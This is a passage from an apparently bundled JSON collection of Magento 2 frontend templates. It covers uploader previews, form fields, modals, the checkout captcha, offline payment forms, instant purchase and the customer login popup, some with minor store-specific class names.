</div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\">\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"/>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"/>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"/>x<text args=\"$file.previewHeight\"/>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"/>\n                </button>\n            </div>\n            <render args=\"previewTpl\"/>\n            <div each=\"getRegion('head')\" render=\"\"/>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"/>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"/>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"/>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"/>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\" />\n\n    <div class=\"admin__field-complex-content\"\n         html=\"$data.content\" if=\"$data.content\"></div>\n\n    <div class=\"admin__field-complex-text\"\n         html=\"$data.text\" if=\"$data.text\"></div>\n</div>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"/>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"/><br>\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"/><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"/>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"/>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"content\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"/>\n    </div>\n</div>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"/>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"/>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<aside role=\"dialog\"\r\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\r\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\r\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\r\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\r\n       aria-describedby=\"modal-content-<%- data.id %>\"\r\n       data-role=\"modal\"\r\n       data-type=\"<%- data.type %>\"\r\n       tabindex=\"0\">\r\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\r\n    <div class=\"modal-inner-wrap pasha\"\r\n         data-role=\"focusable-scope\">\r\n        <header class=\"modal-header-1\">\r\n            <!--<% if(data.title || data.subTitle){ %>\r\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\r\n                data-role=\"title\">\r\n                <% if(data.title){ %>\r\n                    <%= data.title %>\r\n                <% } %>\r\n\r\n                <% if(data.subTitle){ %>\r\n                <span class=\"modal-subtitle\"\r\n                      data-role=\"subTitle\">\r\n                    <%= data.subTitle %>\r\n                </span>\r\n                <% } %>\r\n            </h1>\r\n            <% } %>-->\r\n            <button\r\n                class=\"action-close\"\r\n                data-role=\"closeBtn\"\r\n                type=\"button\">\r\n                <span><%= data.closeText %></span>\r\n            </button>\r\n        </header>\r\n        <div id=\"modal-content-<%- data.id %>\"\r\n            class=\"modal-content-pasha\"\r\n            data-role=\"content\"></div>\r\n        <% if(data.buttons.length > 0){ %>\r\n        <footer class=\"modal-footer pashaTesttt\">\r\n            <% _.each(data.buttons, function(button) { %>\r\n            <button\r\n                class=\"<%- button.class %>\"\r\n                type=\"button\"\r\n                data-role=\"action\"><span><%= button.text %></span></button>\r\n            <% }); %>\r\n        </footer>\r\n        <% } %>\r\n    </div>\r\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\r\n</aside>\r\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\r\n<!-- ko if: (isRequired() && getIsVisible())-->\r\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\r\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\r\n    <div class=\"control captcha\">\r\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\r\n        <div class=\"nested\">\r\n            <div class=\"field captcha no-label\">\r\n                <div class=\"control captcha-image wasif-testing\">\r\n                    <img alt=\"imarkplace\" data-bind=\"attr: {\r\n                                        alt: $t('Please type the letters and numbers below'),\r\n                                        title: $t('Please type the letters and numbers below'),\r\n                                        height: imageHeight(),\r\n                                        src: getImageSource(),\r\n                                        }\"\r\n                         class=\"captcha-img\"/>\r\n                    <button type=\"button\" class=\"action reload captcha-reload\"\r\n                            data-mage-init='{\"Magento_Captcha/js/captcha-fix\":{}}'\r\n                            data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\r\n                        <span class=\"mbi mbi-sync2\"></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n            <!-- ko if: isCaseSensitive()-->\r\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\r\n            <!-- /ko -->\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\" />\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_Customer/template/authentication-popup.html":"<div class=\"block-authentication\"\r\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\r\n     style=\"display: none\">\r\n    <div class=\"block block-new-customer\"\r\n         data-bind=\"attr: {'data-label': $t('or')}\">\r\n        <div class=\"block-title\">\r\n            <strong id=\"block-new-customer-heading\"\r\n                    role=\"heading\"\r\n                    aria-level=\"2\"\r\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\r\n        </div>\r\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\r\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\r\n            <ul>\r\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\r\n                <li data-bind=\"i18n: 'Track order history'\"></li>\r\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\r\n            </ul>\r\n            <div class=\"actions-toolbar\">\r\n                <div class=\"primary\">\r\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\r\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\r\n                    </a>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n\r\n    <div class=\"block block-customer-login\"\r\n         data-bind=\"attr: {'data-label': $t('or')}\">\r\n        <div class=\"block-title\">\r\n            <strong id=\"block-customer-login-heading\"\r\n                    role=\"heading\"\r\n                    aria-level=\"2\"\r\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\r\n        </div>\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n        <!-- ko foreach: getRegion('before') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\r\n            <form class=\"form form-login\"\r\n                  method=\"post\"\r\n                  data-bind=\"event: {submit: login }\"\r\n                  id=\"login-form\">\r\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\r\n                    <div class=\"field email required\">\r\n                        <label class=\"label\" for=\"email-auth\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\r\n                        <div class=\"control\">\r\n                            <input name=\"username\"\r\n                                   id=\"email-auth\"\r\n                                   type=\"email\"\r\n                                   class=\"input-text\"\r\n                                   data-mage-init='{\"mage/trim-input\":{}}'\r\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\r\n                                   data-validate=\"{required:true, 'validate-email':true}\">\r\n                        </div>\r\n                    